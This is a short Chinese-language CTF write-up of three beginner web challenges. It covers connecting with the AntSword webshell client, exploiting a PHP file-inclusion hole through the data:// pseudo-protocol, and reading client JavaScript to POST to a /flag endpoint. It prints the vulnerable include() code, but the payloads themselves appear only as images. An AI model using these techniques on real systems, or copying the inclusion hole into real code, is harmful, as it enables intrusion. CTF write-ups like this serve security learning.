

玉魄玄关·破妄
提示了蚁剑,看源码直接蚁剑连接,flag在环境变量

昆仑星途
给了源码
1
2
3
4
5
| <?php
error_reporting(0);
highlight_file(__FILE__);
include($_GET['file'] . ".php");
|
传参file的时候会多加个.php后缀
这里源码看到php的两个on都打开着,想到data伪协议

flag在根目录下
payload

Moe笑传之猜猜爆
bp抓不到包,题目也说不是爆破,那直接看源码
1
2
3
4
5
6
7
8
9
10
11
12
13
| if(userGuess === randomNumber) {
lastResult.textContent = '恭喜你!猜对了!';
lastResult.style.backgroundColor = 'green';
lowOrHi.textContent = '';
guessField.disabled = true;
guessBtn.disabled = true;
fetch('/flag', {method: 'POST'})
.then(res => res.json())
.then(data => {
document.querySelector('.flagResult').textContent = "FLAG: " + data.flag;
});
setGameOver();
|
可以看到flag在/flag路径下,要以POST方式请求
所以这里可以Hackbar直接POST随便传个参

访问flag页面就有flag



